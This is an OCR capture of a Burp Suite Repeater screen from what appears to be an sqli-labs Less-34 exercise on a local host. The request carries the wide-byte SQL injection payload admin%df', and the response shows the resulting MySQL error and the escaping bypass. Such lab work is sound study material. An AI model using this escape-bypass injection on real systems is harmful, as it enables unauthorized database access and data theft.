 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
POST /sqllib/Less-34/?id=1%df%27 HTTP/1.1
Host: 192.168.1.105
Content-Length: 42
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Origin: http://192.168.1.105
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://192.168.1.105/sqllib/Less-34/?id=1%df%27
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin%df'&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF; text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<center>
<br>
<br>
<br>
<img src="../images/Less-34.jpg" />
</center>
<br />
<b>Warning</b>:  mysql_fetch_array(): supplied argument is not a valid MySQL result resource in <b>D:\phpStudy\PHPTutorial\WWW\sqllib\Less-34\index.php</b> on
line <b>70</b><br />
<font color= "#0000ff" font size="3">You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near 'admin' LIMIT 0,1' at line 1</br></br></br><img src="../images/slap.jpg" /></font>
</br>
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: The Username you input is escaped as : admin□\'<br>Hint: The Password you input is escaped as : admin<br>
</font>
</div>
</body>
? < + > Type a search term 0 matches
Done 2,222 bytes | 6 millis